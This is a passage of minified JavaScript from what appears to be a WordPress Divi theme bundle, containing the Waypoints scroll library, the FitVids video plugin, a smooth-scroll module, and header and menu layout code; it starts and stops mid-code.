s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;a>n;n++)e[n].destroy()},e.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),a={};for(var o in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=e[o];for(var r in this.waypoints[o]){var l,d,c,_,p=this.waypoints[o][r],u=p.options.offset,h=p.triggerPoint,f=0,m=null==h;p.element!==p.element.window&&(f=p.adapter.offset()[s.offsetProp]),"function"==typeof u?u=u.apply(p):"string"==typeof u&&(u=parseFloat(u),p.options.offset.indexOf("%")>-1&&(u=Math.ceil(s.contextDimension*u/100))),l=s.contextScroll-s.contextOffset,p.triggerPoint=f+l-u,d=h<s.oldScroll,c=p.triggerPoint>=s.oldScroll,_=!d&&!c,!m&&(d&&c)?(p.queueTrigger(s.backward),a[p.group.id]=p.group):!m&&_?(p.queueTrigger(s.forward),a[p.group.id]=p.group):m&&s.oldScroll>=p.triggerPoint&&(p.queueTrigger(s.forward),a[p.group.id]=p.group)}}return n.requestAnimationFrame(function(){for(var e in a)a[e].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var e in i)i[e].refresh()},e.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){a&&a(),e.refreshAll()},n.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},n.Context=e}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function i(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},a=window.Waypoint;i.prototype.add=function(e){this.waypoints.push(e)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],a="up"===i||"left"===i;n.sort(a?t:e);for(var o=0,s=n.length;s>o;o+=1){var r=n[o];(r.options.continuous||o===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},i.prototype.remove=function(e){var t=a.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(e){return n[e.axis][e.name]||new i(e)},a.Group=i}(),function(){"use strict";function e(e){this.$element=t(e)}var t=window.jQuery,i=window.Waypoint;t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,i){e.prototype[i]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,e)}}),t.each(["extend","inArray","isEmptyObject"],function(i,n){e[n]=t[n]}),i.adapters.push({name:"jquery",Adapter:e}),i.Adapter=e}(),function(){"use strict";function e(e){return function(){var i=[],n=arguments[0];return e.isFunction(arguments[0])&&((n=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var a=e.extend({},n,{element:this});"string"==typeof a.context&&(a.context=e(this).closest(a.context)[0]),i.push(new t(a))}),i}}var t=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e){"use strict";e.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',n.appendChild(a.childNodes[1])}return t&&e.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var a=e(this).find(t.join(","));(a=(a=a.not("object object")).not(n)).each(function(t){var i=e(this);if(!(i.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10));if(!i.attr("id")){var o="fitvid"+t;i.attr("id",o)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function e(){if(document.body){var e=document.body,t=document.documentElement,n=window.innerHeight,a=e.scrollHeight;if(m=document.compatMode.indexOf("CSS")>=0?t:e,d=e,_.keyboardSupport&&o("keydown",i),f=!0,top!=self)u=!0;else if(a>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var s=!1;if(t.style.height="auto",setTimeout(function(){s||t.scrollHeight==document.height||(s=!0,setTimeout(function(){t.style.height=document.height+"px",s=!1},500))},10),m.offsetHeight<=n){var r=document.createElement("div");r.style.clear="both",e.appendChild(r)}}_.fixedBackground||p||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function t(e,t,i,n){if(n||(n=1e3),s=(s=t)>0?1:-1,r=(r=i)>0?1:-1,h.x===s&&h.y===r||(h.x=s,h.y=r,b=[],y=0),1!=_.accelerationMax){var a=+new Date-y;if(a<_.accelerationDelta){var o=(1+30/a)/2;o>1&&(o=Math.min(o,_.accelerationMax),t*=o,i*=o)}y=+new Date}var s,r;if(b.push({x:t,y:i,lastX:t<0?.99:-.99,lastY:i<0?.99:-.99,start:+new Date}),!w){var d=e===document.body,c=function(a){for(var o=+new Date,s=0,r=0,p=0;p<b.length;p++){var u=b[p],h=o-u.start,f=h>=_.animationTime,m=f?1:h/_.animationTime;_.pulseAlgorithm&&(m=(y=m)>=1?1:y<=0?0:(1==_.pulseNormalize&&(_.pulseNormalize/=l(1)),l(y)));var g=u.x*m-u.lastX>>0,v=u.y*m-u.lastY>>0;s+=g,r+=v,u.lastX+=g,u.lastY+=v,f&&(b.splice(p,1),p--)}var y;d?window.scrollBy(s,r):(s&&(e.scrollLeft+=s),r&&(e.scrollTop+=r)),t||i||(b=[]),b.length?I(c,e,n/_.frameRate+1):w=!1};I(c,e,0),w=!0}}function i(e){var i=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==v.spacebar;if(/input|textarea|select|embed/i.test(i.nodeName)||i.isContentEditable||e.defaultPrevented||n)return!0;if(s(i,"button")&&e.keyCode===v.spacebar)return!0;var o=0,r=0,l=a(d),c=l.clientHeight;switch(l==document.body&&(c=window.innerHeight),e.keyCode){case v.up:r=-_.arrowScroll;break;case v.down:r=_.arrowScroll;break;case v.spacebar:r=-(e.shiftKey?1:-1)*c*.9;break;case v.pageup:r=.9*-c;break;case v.pagedown:r=.9*c;break;case v.home:r=-l.scrollTop;break;case v.end:var p=l.scrollHeight-l.scrollTop-c;r=p>0?p+10:0;break;case v.left:o=-_.arrowScroll;break;case v.right:o=_.arrowScroll;break;default:return!0}t(l,o,r),e.preventDefault()}function n(e,t){for(var i=e.length;i--;)C[T(e[i])]=t;return t}function a(e){var t=[],i=m.scrollHeight;do{var a=C[T(e)];if(a)return n(t,a);if(t.push(e),i===e.scrollHeight){if(!u||m.clientHeight+10<i)return n(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return n(t,e)}while(e=e.parentNode)}function o(e,t,i){window.addEventListener(e,t,i||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function r(e,t){return Math.floor(e/t)==e/t}function l(e){var t,i;return(e*=_.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*_.pulseNormalize}var d,c={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},_=c,p=!1,u=!1,h={x:0,y:0},f=!1,m=document.documentElement,g=[120,120,120],v={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},b=(_=c,[]),w=!1,y=+new Date,C={};setInterval(function(){C={}},1e4);var x,k,T=(k=0,function(e){return e.uniqueID||(e.uniqueID=k++)}),I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},z=/chrome/i.test(window.navigator.userAgent),S=null;"onwheel"in document.createElement("div")?S="wheel":"onmousewheel"in document.createElement("div")&&(S="mousewheel");var A=document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length>0;S&&z&&A&&(o(S,function(i){f||e();var n=i.target,o=a(n);if(!o||i.defaultPrevented||s(d,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var l=i.wheelDeltaX||0,c=i.wheelDeltaY||0;if(l||c||(c=i.wheelDelta||0),!_.touchpadSupport&&function(e){if(e)return e=Math.abs(e),g.push(e),g.shift(),clearTimeout(x),!(r(g[0],120)&&r(g[1],120)&&r(g[2],120))}(c))return!0;Math.abs(l)>1.2&&(l*=_.stepSize/120),Math.abs(c)>1.2&&(c*=_.stepSize/120),t(o,-l,-c),i.preventDefault()}),o("mousedown",function(e){d=e.target}),o("load",e)),window.ET_SmoothScroll={toggleKeydown:function(e){var t,n,a;e?o("keydown",i):(t="keydown",n=i,window.removeEventListener(t,n,a||!1))}}}(),function(e){function t(t){var i,n=e("body"),a=e("#logo"),o=parseInt(a.attr("data-actual-width")),s=parseInt(a.attr("data-actual-height")),r=parseInt(a.attr("data-height-percentage")),l=e("#et-top-navigation"),d=parseInt(l.attr("data-height")),c=parseInt(l.attr("data-fixed-height")),_=e("#main-header"),p=n.hasClass("et_header_style_split"),u=_.hasClass("et-fixed-header"),h=n.hasClass("et_hide_primary_logo"),f=n.hasClass("et_hide_fixed_logo"),m=u?d:c;t=void 0!==t&&t,p&&!window.et_is_vertical_nav&&(t&&(m=d),i=o*((m*(r/100)+22)/s),h&&(u||t)&&(i=0),!f||u||t||(i=0),e(".et_header_style_split .centered-inline-logo-wrap").css({width:i}))}function i(t){var i=e(".et_header_style_slide .et_slide_in_menu_container"),n=e(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),a=e(".et_header_style_slide #main-header"),o=i.hasClass("et_pb_slide_menu_opened"),s=void 0!==t?t:"auto",r=e("body").hasClass("et_boxed_layout"),l=r?parseFloat(e("#page-container").css("margin-left")):0,c=i.innerWidth();"auto"!==s&&(o&&"open"===s||!o&&"close"===s)||(o?(i.css({right:"-"+c+"px"}),n.css({left:"0"}),r&&d&&a.css({left:l+"px"}),setTimeout(function(){i.css({display:"none"})},700)):(i.css({display:"block"}),setTimeout(function(){if(i.css({right:"0"}),n.css({left:"-"+(c-l)+"px"}),r&&d){var e=0>c-2*l?Math.abs(c-2*l):"-"+(c-2*l);e<c&&a.css({left:e+"px"})}},50)),e("body").toggleClass("et_pb_slide_menu_active"),i.toggleClass("et_pb_slide_menu_opened"))}function n(){if(d&&!(980>=parseInt(y.width()))){var t=parseInt(e("#main-header").innerHeight());e("html, body").animate({scrollTop:e("form.checkout").offset().top-100-t},1e3)}}function a(){var t=e(".et_header_style_fullscreen .et_slide_in_menu_container"),i=t.find(".et_slide_menu_top").innerHeight();t.toggleClass("et_pb_fullscreen_menu_opened"),e("body").toggleClass("et_pb_fullscreen_menu_active"),t.hasClass("et_pb_fullscreen_menu_opened")?(t.addClass("et_pb_fullscreen_menu_animated"),t.css({"padding-top":i+20})):setTimeout(function(){t.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var o,s,r=e(".single.et_pb_pagebuilder_layout.et_full_width_page"),l=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),e(".container")),d=(l.width(),e("body").hasClass("et_fixed_nav")||e("body").hasClass("et_vertical_fixed")),c=e("body").hasClass("et_vertical_fixed"),_=e("body").hasClass("rtl"),p=e("body").hasClass("et_hide_nav"),u=e("body").hasClass("et_header_style_left"),h=e("#top-header"),f=e("#main-header"),m=e("#page-container"),g=e("#main-content .container:first-child"),v=g.find(".et_post_meta_wrapper:first"),b=v.find("h1.entry-title"),w=(g.find(".entry-content:first"),e("body.single-post")),y=e(window),C=!1,x=e(".et_header_style_split"),k=e("#et-top-navigation"),T=(e("#logo"),e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),I="ontouchstart"in window||navigator.maxTouchPoints,z=e("#et-secondary-menu a.et-cart-info");if(e("body").hasClass("woocommerce")&&e("body").hasClass("single-product")&&e(".woocommerce-product-gallery").length>0){var S=e(".woocommerce-product-gallery")[0],A=S.outerHTML.replace("data-columns","data-cols");S.outerHTML=A}if(z.length>0&&e(".shop_table.cart").length>0&&e(document.body).on("updated_wc_div",function(){var t,i=0;e(".shop_table.cart").find(".product-quantity input").each(function(){i+=parseInt(e(this).val())}),t=(t=1===i?DIVI.item_count:DIVI.items_count).replace("%d",i),z.find("span").text(t)}),e(document).ready(function(){function i(){var t=e("#main-header > .container > .logo_container"),i=e(".centered-inline-logo-wrap > .logo_container"),n=k.children("nav").children("ul").children("li").size(),a=Math.round(n/2)-1,o=window.innerWidth||y.width();o>980&&t.length&&e("body").hasClass("et_header_style_split")&&(e('<li class="centered-inline-logo-wrap"></li>').insertAfter(k.find("nav > ul >li:nth("+a+")")),t.appendTo(k.find(".centered-inline-logo-wrap"))),o<=980&&i.length&&(i.prependTo("#main-header > .container"),e("#main-header .centered-inline-logo-wrap").remove())}function n(){var t=e("body");if(t.hasClass("et_boxed_layout")&&t.hasClass("et_vertical_fixed")&&t.hasClass("et_vertical_right")){var i=parseFloat(e("#page-container").css("margin-right"));i=0>(i+=parseFloat(e("#et-main-area").css("margin-right"))-225)?0:i,e("#main-header").addClass("et_vertical_menu_set").css({left:"",right:i})}}function I(t){setTimeout(function(){var t=e("body"),i=e("#wpadminbar"),n=e("#top-header"),a=0;i.length&&(a+=i.innerHeight()),n.length&&n.is(":visible")&&(a+=n.innerHeight()),!window.et_is_vertical_nav&&t.hasClass("et_fixed_nav")&&e("#main-header").css("top",a)},t)}function z(){var t=e("body"),i=e(document).height(),n=e(window).height()+o+200;(t.hasClass("et_hide_nav")||t.hasClass("et_hide_nav_disabled")&&t.hasClass("et_fixed_nav"))&&(i>n?(t.hasClass("et_hide_nav_disabled")&&(t.addClass("et_hide_nav"),t.removeClass("et_hide_nav_disabled")),e("#main-header").css("transform","translateY(-"+o+"px)"),e("#top-header").css("transform","translateY(-"+o+"px)")):(e("#main-header").css({transform:"translateY(0)",opacity:"1"}),e("#top-header").css({transform:"translateY(0)",opacity:"1"}),t.removeClass("et_hide_nav"),t.addClass("et_hide_nav_disabled")),E())}function S(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function A(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function E(){var t,i,n=parseInt(y.width()),a=e("#top-header"),o=e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),s=a.length&&a.is(":visible")?parseInt(a.innerHeight()):0,l=0;if(e('*[data-fix-page-container="on"]').each(function(){var t=e(this),i=t.data();t.css(i.fix_page_container_style)}),n>980&&!f.attr("data-height-loaded")&&f.attr({"data-height-onload":parseInt(f.height()),"data-height-loaded":!0}),n<=980?(t=parseInt(f.innerHeight())+s-1,window.et_is_transparent_nav&&!o.length&&(t+=58)):(t=parseInt(f.attr("data-height-onload"))+s,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&g.length&&(t+=58),f.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(e("body")),l=e(".main-header-clone").height(),e(".main-header-clone").remove()),f.attr({"data-fixed-height-onload":l}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){o.addClass("et_pb_section_first");var c=o.length,_=c&&w.length,p=r.length&&b.length,u=r.length&&0===b.length,h=o.is(".et_pb_fullwidth_section"),C=n<=980&&g.length;if(!_||u&&h)if(h){var x=o.children(".et_pb_module:visible:first");if(u&&h&&n>980&&(t-=58),x.is(".et_pb_slider")){var k=x.find(".et_pb_slide_image"),T=x.find(".et_pb_slide"),z=x.find(".et_pb_slide .et_pb_container"),E=0-parseInt(k.height())/2,P=x.find(".et-pb-slider-arrows a"),j=P.height();S(T,"paddingTop"),T.css({paddingTop:t}),z.css({"min-height":""}),S(k,"marginTop"),k.css({marginTop:E}),S(P,"marginTop"),P.css({marginTop:t/2-j/2});var M=0;x.find(".et_pb_slide").each(function(){var t=e(this),i=t.find(".et_pb_container");t.show(),i.css({"min-height":""});var n=i.innerHeight();M<n&&(M=n),t.is(':not(".et-pb-active-slide")')&&t.hide()}),S(z,"min-height"),z.css({"min-height":M})}else if(x.is(".et_pb_fullwidth_header")){x.removeAttr("style");var O=parseInt(x.css("paddingTop"));S(x,"paddingTop"),x.css({paddingTop:t+O})}else if(x.is(".et_pb_fullwidth_portfolio"))S(x,"paddingTop"),x.css({paddingTop:t});else if(x.is(".et_pb_map_container")){var H=x.find(".et_pb_map");H.css({height:""}),x.find(".et_pb_map").css({height:t+parseInt(H.css("height"))}),x.addClass("et_beneath_transparent_nav")}else if(x.is(".et_pb_fullwidth_menu"))S(x,"marginTop"),x.css({marginTop:t});else if(x.is(".et_pb_fullwidth_code")){var L=x;L.css({paddingTop:""});var F=parseInt(L.css("paddingTop"));S(L,"paddingTop"),L.css({paddingTop:t+F})}else x.is(".et_pb_post_title")?(S(x,"paddingTop"),x.css({paddingTop:t+50})):x.length||(i=parseFloat(o.css("paddingTop")),S(o,"paddingTop"),o.data("is_hide_nav")||o.css({paddingTop:i+t}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var n=e("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==e("#main-header").css("transform");n?o.css({paddingTop:""}):o.css({paddingTop:i+t}),o.data("is_hide_nav",n)},300))}else if(c){o.css({paddingTop:""});var q,D=A(o.attr("data-padding"),0),N=A(o.attr("data-padding-tablet"),0),W=A(o.attr("data-padding-phone"),0);D||N||W?(n>980&&D?o.css({paddingTop:D}):n>767&&N?o.css({paddingTop:N}):W&&o.css({paddingTop:W}),q=parseInt(o.css("paddingTop")),o.css({paddingTop:t+q})):(i=t+parseInt(o.css("paddingBottom")),S(o,"paddingTop"),o.css({paddingTop:i}))}else C?g.css({paddingTop:t}):e("#main-content .container:first-child").css({paddingTop:t});else g.css({paddingTop:""}),n<980&&(t+=40),h&&o.css({paddingTop:"0"}),p?v.css({paddingTop:t}):u?(S(o,"paddingTop"),o.css({paddingTop:t})):(S(g,"paddingTop"),g.css({paddingTop:t}));e("#et_fix_page_container_position").length||e("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else d&&m.css("paddingTop",t);I(0)}function P(){if(d&&et_calculate_header_values(),E(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&e(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){if(0!==e(window.et_location_hash).length){var t=e(window.et_location_hash+" .et_pb_map_container"),i=t.children(".et_pb_map"),n=e(window.et_location_hash);n.css("display",window.et_location_hash_style);var a=(void 0!==n.offset().top?n.offset().top:0)>4e3?1600:800;t.length&&google.maps.event.trigger(i[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(n,!1,a,"swing"),setTimeout(function(){et_pb_smooth_scroll(n,!1,150,"linear")},a+25)},700)}}(),u&&!window.et_is_vertical_nav&&($logo_width=parseInt(e("#logo").width()),_?k.css("padding-right",$logo_width+30):k.css("padding-left",$logo_width+30)),e("p.demo_store").length&&e("#footer-bottom").css("margin-bottom",e("p.demo_store").innerHeight()),e.fn.waypoint){var i;if(c&&(i=e("#main-content")).waypoint({handler:function(i){t(),"down"===i?e("#main-header").addClass("et-fixed-header"):e("#main-header").removeClass("et-fixed-header")}}),d){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&T.length?(i=T.is(".et_pb_fullwidth_section")?T.children(".et_pb_module"):T.find(".et_pb_row")).length||(i=e("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):i=e(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&g.length?"#content-area":"#main-content");var n=!0;setTimeout(function(){n=!1},0),i.waypoint({offset:function(){if(C&&(setTimeout(function(){et_calculate_header_values()},200),C=!1),p)return s-o-200;var e=i.offset();return e.top<s&&(s=0-(s-e.top)),s},handler:function(i){if(t(),"down"===i){if(n&&0===y.scrollTop())return;if(f.addClass("et-fixed-header"),m.addClass("et-animated-content"),h.addClass("et-fixed-header"),!p&&!window.et_is_transparent_nav&&!e(".mobile_menu_bar_toggle").is(":visible")){var a,o,s,r=h.length?parseInt(h.height()):0;a=f.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),o=parseInt(a.prependTo("body").height()),window.et_is_vertical_nav||(s=parseInt(m.css("padding-top"))-o-r+1,m.css("margin-top",-s)),e(".et_header_clone").remove()}}else f.removeClass("et-fixed-header"),h.removeClass("et-fixed-header"),m.css("margin-top","-1px");setTimeout(function(){M()},400)}})}p&&z()}}function j(){e(".et_search_form_container").hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),e(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),e(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function M(){var t=e(".et_search_form_container"),i=e("body");if(t.hasClass("et_pb_search_visible")){var n=e("#main-header").innerHeight(),a=e("#top-menu").width(),o=e("#top-menu li a").css("font-size");t.css({height:n+"px"}),t.find("input").css("font-size",o),i.hasClass("et_header_style_left")?t.find("form").css("max-width",a+60):t.css("max-width",a+60)}}function O(){e(window).off("scroll",window.et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),e("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var H=e("ul.nav, ul.menu"),L=(e("#et_search_icon"),e("body").hasClass("et_is_customize_preview"));window.et_pb_init_nav_menu(H),(x.length&&!window.et_is_vertical_nav||L)&&(i(),e(window).resize(function(){i()})),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(e("#main-header").height()<e("#et-top-navigation").height()&&e("#main-header").height(e("#et-top-navigation").height()+e("#logo").height()+100),n()),window.et_calculate_header_values=function(){var t=e("#top-header"),i=t.length&&t.is(":visible")?parseInt(t.innerHeight()):0,n=e("#wpadminbar").length?parseInt(e("#wpadminbar").innerHeight()):0,a=e(".et_header_style_slide .et_slide_in_menu_container");if(o=parseInt(e("#main-header").innerHeight())+i,s=(o<=90?o-29:o-56)+n,i+n,a.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(a.css({right:"-"+parseInt(a.innerWidth())+"px",display:"none"}),e("body").hasClass("et_boxed_layout"))){var r=m.css("margin-left");f.css({left:r})}};var F=e("#commentform");if(et_pb_form_placeholders_init(F),F.submit(function(){et_pb_remove_placeholder_text(F)}),et_duplicate_menu(e("#et-top-navigation ul.nav"),e("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",e(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),e("#et-secondary-nav").length&&e("#et-top-navigation #mobile_menu").append(e("#et-secondary-nav").clone().html()),e(".et_slide_in_menu_container").length){var q=e(".et_slide_in_menu_container").find(".menu-item-has-children > a");q.length&&q.append('<span class="et_mobile_menu_arrow"></span>')}l.data("previous-width",l.width()),e(window).resize(function(){var t,i=parseInt(y.width()),a=parseInt(l.data("previous-width")),o=l.css("width"),s=void 0!==o&&"%"!==o.substr(-1,1)?parseInt(l.width()):parseInt(l.width())/100*i,r=a!==s,c=e(".et_slide_in_menu_container");if(d&&r){void 0!==_&&clearTimeout(_);var _=setTimeout(function(){E(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);l.data("previous-width",s)}if(p&&z(),e("#wpadminbar").length&&d&&i>=740&&i<=782&&(et_calculate_header_values(),I(0)),M(),c.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(c.css({right:"-"+parseInt(c.innerWidth())+"px"}),e("body").hasClass("et_boxed_layout")&&d&&(t=m.css("margin-left"),f.css({left:t}))),c.length&&e("body").hasClass("et_pb_slide_menu_active"))if(e("body").hasClass("et_boxed_layout")){var u;t=parseFloat(m.css("margin-left")),m.css({left:"-"+(parseInt(c.innerWidth())-t)+"px"}),d&&(u=0>parseInt(c.innerWidth())-2*t?Math.abs(c.innerWidth()-2*t):"-"+(c.innerWidth()-2*t))<parseInt(c.innerWidth())&&f.css({left:u+"px"})}else e("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(c.innerWidth())+"px"});if(c.length&&e("body").hasClass("et_header_style_fullscreen")){var h=parseInt(c.find(".et_slide_menu_top").innerHeight());c.css({"padding-top":h+20})}n()}),e(window).ready(function(){e.fn.fitVids&&e("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),e('a[href*="#"]:not([href="#"])').click(function(){var t=e(this),i=t.closest(".et_smooth_scroll_disabled").length,n=t.closest(".woocommerce-tabs").length&&t.closest(".tabs").length,o=t.closest(".tt_tabs_navigation").length,s=t.closest(".eab-shortcode_calendar-navigation-link").length,r=t.closest(".view-cart-lnk").length,l=t.hasClass("acomment-reply"),d=t.hasClass("woocommerce-review-link"),c=i||r||n||s||l||d||o;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!c){var _=e(this.hash);if((_=_.length?_:e("[name="+this.hash.slice(1)+"]")).length)return t.closest(".et_pb_fullscreen_menu_opened").length>0&&a(),et_pb_smooth_scroll(_,!1,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&e(window).width()>980&&setTimeout(function(){et_pb_smooth_scroll(_,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var t,i=e("body").hasClass("et_fixed_nav")?20:-90,n=e("#top-header").length>0?parseInt(e("#top-header").height()):0,a=e("#main-header").length>0?parseInt(e("#main-header").height()):0;e("#wpadminbar").length>0&&parseInt(e(window).width())>600&&(i+=parseInt(e("#wpadminbar").outerHeight())),t=window.et_is_vertical_nav?n+i+60:n+a+i;for(var o=parseInt(e(window).height()),s=parseInt(e(window).scrollTop()),r=o+s===parseInt(e(document).height()),l=e(".side_nav_item a").length-1,d=0;d<=l;d++){var c=e(".et_pb_section:visible:not(.et_pb_section div)").eq(d),_=void 0===c.offset(),p=e(".side_nav_item 